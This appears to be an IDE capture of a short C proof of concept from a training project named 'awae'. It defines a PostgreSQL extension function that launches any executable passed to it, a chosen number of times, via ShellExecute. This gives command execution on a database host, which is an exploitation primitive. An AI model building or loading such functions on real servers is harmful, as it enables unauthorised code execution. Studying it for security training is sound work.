 Toolbox
poc.c
awae
(Global Scope)
awae(PG_FUNCTION_ARGS)
1 #include "postgres.h"
2 #include <string.h>
3 #include "fmgr.h"
4 #include "utils/geo_decls.h"
5 #include <stdio.h>
6 #include "utils/builtins.h"
7
8 #ifdef PG_MODULE_MAGIC
9 PG_MODULE_MAGIC;
10 #endif
11
12 /* Add a prototype marked PGDLLEXPORT */
13 PGDLLEXPORT Datum awae(PG_FUNCTION_ARGS);
14 PG_FUNCTION_INFO_V1(awae);
15
16 /* this function launches the executable passed in as the first parameter
17 in a FOR loop bound by the second parameter that is also passed*/
18 Datum
19 awae(PG_FUNCTION_ARGS)
20 {
21 /* convert text pointer to C string */
22 #define GET_STR(textp) DatumGetCString(DirectFunctionCall1(textout, PointerGetDatum(textp)))
23
24 /* retrieve the second argument that is passed to the function (an integer)
25 that will serve as our counter limit*/
26 int instances = PG_GETARG_INT32(1);
27
28 for (int c = 0; c < instances; c++) {
29 /*launch the process passed in the first parameter*/
30 ShellExecute(NULL, "open", GET_STR(PG_GETARG_TEXT_P(0)), NULL, NULL, 1);
31 }
32 PG_RETURN_VOID();
33 }
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'awae' (1 project)
Solution Items
awae
References
External Dependencies
Header Files
Resource Files
Source Files
poc.c
Solution Explorer Team Explorer
Properties